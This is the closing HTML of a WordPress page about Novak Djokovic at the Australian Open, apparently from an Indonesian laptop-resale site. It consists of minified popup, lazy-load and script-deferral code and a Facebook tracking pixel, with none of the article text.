top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":467,"slug":"testomoni-3"},"pum-465":{"triggers":[{"type":"click_open","settings":{"extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":465,"slug":"testomoni-2"},"pum-459":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":459,"slug":"testomoni-1"}}</script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/068a7630e2a544fb6a88447502b390ad.js?ver=3eb29" id="popup-maker-site-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/ae2c68d3737f546536b36c9958361c5c.js?ver=91dc8" id="elementor-dialog-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/94e0087de9b4166c36d76b9eeaf3f85e.js?ver=a0de4" id="elementor-waypoints-js"></script> <script type="text/javascript" id="jquery-swiper-js" data-type="lazy" data-src="https://jualinlaptop.id/wp-content/themes/landingpress-wp/addons/elementor/assets/lib/swiper/swiper.jquery.min.js?ver=3.4.2"></script> <script data-optimized="1" id="elementor-frontend-js-extra" type="litespeed/javascript">var elementorFrontendConfig={"isEditMode":"","settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"is_rtl":"","urls":{"assets":"https:\/\/jualinlaptop.id\/wp-content\/themes\/landingpress-wp\/addons\/elementor\/assets\/"},"post":{"id":3609,"title":"Novak Djokovic dan Australian Open: Diawali Keriuhan, Berhias Harapan, Ditutup Kecewa","excerpt":""}}</script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/bcfcd0798b2f5fc728cf671db1fcd2e2.js?ver=5725e" id="elementor-frontend-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/3a286f695fbb0519b103314076c18d0f.js?ver=ae579" id="landingpress-js"></script> 
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=1267511650801517&ev=PageView&noscript=1" /></noscript>
 <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}

void 0===localStorage.loc&&(localStorage.loc="995000"); 
	
const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();localStorage.setItem('loc', '0');userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
	
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}
	
const userInteractionEventscss=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEventscss.forEach(function(event){window.addEventListener(event,triggerScriptLoadercss,{passive:!0})});function triggerScriptLoadercss(){loadScriptscss();localStorage.setItem('loc', '0');userInteractionEventscss.forEach(function(event){window.removeEventListener(event,triggerScriptLoadercss,{passive:!0})})}

function loadScriptscss(){document.querySelectorAll("link[data-type='css']").forEach(function(elem){elem.setAttribute("href",elem.getAttribute("href-src"))})} 
	
						const functionCounterTimer = (callCount) => {
  if (callCount < 1) {
    setTimeout(() => {
      ++callCount
      functionCounterTimer(callCount);
loadScriptscss();
loadScripts();
localStorage.setItem('loc', '0');
    }, localStorage.getItem('loc'));
  }
}
functionCounterTimer(0); 
 

	  var ariaTOP = document.querySelectorAll("iframe"); 
for (var i=0; i < ariaTOP.length; i++) {

       ariaTOP[i].setAttribute('title', 'Youtube');
}  

	  var altShare = document.querySelectorAll(".click_open"); 
for (var i=0; i < altShare.length; i++) {

       altShare[i].setAttribute('aria-label', 'click open');
}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 06:20:26 -->

<!-- Page supported by LiteSpeed Cache 6.5.0.2 on 2026-01-25 06:20:26 -->